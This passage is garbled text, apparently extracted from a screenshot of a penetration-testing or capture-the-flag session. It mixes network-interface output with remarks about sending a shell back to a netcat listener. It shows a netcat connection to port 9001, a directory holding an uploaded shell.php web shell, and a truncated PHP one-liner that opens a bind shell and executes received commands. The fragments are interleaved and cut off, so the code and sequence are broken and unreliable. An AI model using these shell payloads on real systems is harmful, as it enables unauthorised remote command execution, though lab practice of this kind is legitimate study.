 RX packets 32427  bytes 9681981 (9.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32427  bytes 9681981 (9.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
command to send back to my netcat listener
wlp1s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.103  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 2405:9800:b660:e549:8cfb:fdfb:cef7:c6ac  prefixlen 64  scopeid 0x0<global>
inet6 fe80::ba2c:6ac:824d:26e8  prefixlen 64  scopeid 0x20<link>
ether 18:47:3d:e7:25:b3  txqueuelen 1000  (Ethernet)
work with unstable shell so I change plan
RX packets 11492028  bytes 14757129332 (13.7 GiB)
instead
RX errors 0  dropped 301  overruns 0  frame 0
TX packets 950911  bytes 159271424 (151.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
/var/tmp
•100% → nc 192.168.1.111 9001
$ ls
Screenshot at 2024-05-04 20-47-33.png
Screenshot at 2024-05-04 23-38-27.png
avatar-1.jpg.png
noimage.png
shell.php
$
php -r '$s=socket_create(AF_INET,SOCK_STREAM,SOL_TCP);sock
0.0.0",9001);socket_listen($s,1);$cl=socket_accept($s);whi
socket_write($cl,"$ ",2))exit;$in=socket_read($cl,100);$
("$in","r");while(!feof($cmd)){$m=fgetc($cmd);socket_write
($m));}}'
323 ```